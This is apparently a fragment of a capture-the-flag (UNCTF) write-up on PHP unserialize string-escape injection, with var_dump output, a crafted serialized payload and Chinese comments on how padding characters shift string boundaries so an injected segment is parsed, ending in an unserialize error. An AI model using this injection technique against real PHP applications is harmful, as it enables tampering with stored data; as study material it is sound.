 string(81) "a:3:{i:0;s:16:"tttttttttttttttt";i:1;s:26:";i:1;s:4:"game";i:2;i:18;}";i:2;i:20;}"
array(3) {
[0]=>
string(16) "tttttttttttttttt"
构造适当的tt 刚好吞到这个双引号前面
[1]=>
string(26) ";i:1;s:4:"game";i:2;i:18;}"
[2]=>
这一部分被认作$username
int(20)
拼接的结果
}
string(73) "a:3:{i:0;s:16:"wwwwwwww";i:1;s:26:";i:1;s:4:"game";i:2;i:18;}";i:2;i:20;}"
PHP Notice:  unserialize(): Error at offset 31 of 73 bytes in D:\phpStudy\PHPTutorial\WWW\unctf\unserialize.php on line 15
Notice: unserialize(): Error at offset 31 of 73 bytes in D:\phpStudy\PHPTutorial\WWW\unctf\unserialize.php on line 15
bool(false)